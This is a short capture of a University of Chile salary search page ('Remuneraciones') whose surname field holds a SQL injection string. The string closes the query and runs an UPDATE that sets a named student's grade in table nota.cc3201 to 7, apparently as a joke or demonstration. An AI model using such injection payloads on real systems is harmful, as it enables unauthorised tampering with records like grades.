 Remuneraciones Universidad de Chile
Escriba algún apellido
"'; UPDATE nota.cc3201 SET nota = 7 WHERE nombre = 'Jana Cergneux, Sebastián'; --"
BUSCAR
Resultados
Nombre Apellido Paterno Apellido Materno Mes Año Total